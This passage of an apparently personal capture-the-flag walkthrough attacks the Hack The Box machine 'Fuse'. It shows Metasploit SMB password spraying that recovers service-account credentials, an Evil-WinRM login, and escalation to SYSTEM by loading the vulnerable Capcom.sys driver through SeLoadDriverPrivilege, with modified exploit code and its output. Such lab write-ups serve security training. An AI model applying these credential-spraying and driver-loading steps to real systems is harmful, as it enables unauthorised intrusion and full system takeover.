DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE passfile.txt no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.193 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain FABRICORP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE userlist.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set user_file
user_file => userlist.txt
msf5 auxiliary(scanner/smb/smb_login) > set user_file userlist2.txt
user_file => userlist2.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file
pass_file => passfile.txt
msf5 auxiliary(scanner/smb/smb_login) > unset pass_file
Unsetting pass_file...
msf5 auxiliary(scanner/smb/smb_login) > set smbpass $fab@s3Rv1ce$1
smbpass => $fab@s3Rv1ce$1
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.193:445 - 10.10.10.193:445 - Starting SMB login bruteforce
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\Administrator:$fab@s3Rv1ce$1',
[!] 10.10.10.193:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\Administrator:Administrator',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\Administrator:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\Guest:$fab@s3Rv1ce$1',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\Guest:Guest',
[*] 10.10.10.193:445 - 10.10.10.193:445 - Correct credentials, but unable to login: 'FABRICORP\Guest:',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\krbtgt:$fab@s3Rv1ce$1',
[...]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\DefaultAccount:DefaultAccount',
[*] 10.10.10.193:445 - 10.10.10.193:445 - Correct credentials, but unable to login: 'FABRICORP\DefaultAccount:',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: 'FABRICORP\svc-print:$fab@s3Rv1ce$1'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\bnielson:$fab@s3Rv1ce$1',
[...]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\pmerton:',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: 'FABRICORP\svc-scan:$fab@s3Rv1ce$1'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\bhult:$fab@s3Rv1ce$1',
[...]
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: 'FABRICORP\dmuir:',
[*] 10.10.10.193:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >
This time, Wvil-WinRM works and I take my user flag:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.193 - Fuse/attack$ sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.10.193 -u 'svc-print' -p '$fab@s3Rv1ce$1' -s '/ps1_scripts/' -e '/exe_files/'
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> pwd
Path
----
C:\Users\svc-print\Documents
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-print> dir
Directory: C:\Users\svc-print
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/1/2020 1:45 AM Desktop
d-r--- 5/31/2020 5:20 PM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos
*Evil-WinRM* PS C:\Users\svc-print> cd Desktop
*Evil-WinRM* PS C:\Users\svc-print\Desktop> dir
Directory: C:\Users\svc-print\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/10/2020 3:00 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-print\Desktop> type user.txt
1******************************5
Well, now, to escalate privileges, I start immediately with a WinPEAS session that provides to me no so much information. The interesting one is what I could be identified also with the command "whoami /all", so, sometimes, I have to try to do something simple, before to shot with a bazooka!
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
What attracts my attention here, are the SeLoadDriverPrivilege (that allow to load and unload a device driver) and the SeIncreareWorkingSetPrivilege (this second one is a little bit most usual to find). Searching online for "SeLoadDriverPrivilege exploitation", I found this:

I start to study and after a bit, I cannot find the driver the article mentions (Capcom.sys), so I search online for it (capcom.sys download) and I found in a git repository here:
The two source c++ that you need (you have to compile by yourself) are here:
and here
In the article, I see that the attack produce a new shell, but I'm on an Evil-WinRM session; probably I should have a problem to connect the second one, so, I modify the executed command by the exploit in order to do the minimum task I need. You can find my change below:
/************ Original Code ************/
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
/************ Changed Code ************/
if (!CreateProcess(L"C:\\Windows\\system32\\cmd.exe", L"/c \"type c:\\users\\administrator\\Desktop\\root.txt\"", nullptr, nullptr, FALSE,
0, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
I changed also the CREATE_NEW_CONSOLE flag, to be confident that the execution will be done in the same shell and I will be able to see the result. Another thing you have to take in mind, that which made me waste a lot of time, is that the first code (the EoPLoadDrive.exe) should be compiled in release mode, otherwise it doesn't work (I don't understand why). After the upload of the three files mentioned, Capcom.sys, EoPLoadDrive.exe and ExploitCapcom.exe (use the upload feature of Evil-WinRM), you can proceed with the final exploitation.
*Evil-WinRM* PS C:\tmp-pers> .\EoPLoadDriver.exe System\CurrentControlSet\CapcomService c:\tmp-pers\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\CapcomService
NTSTATUS: 00000000, WinError: 0
*Evil-WinRM* PS C:\tmp-pers> .\ExploitCapcom2.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000080
[*] Shellcode was placed at 000002306F5F0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
8******************************0Well, that's all folks, have a nice day and... happy hacking! :)


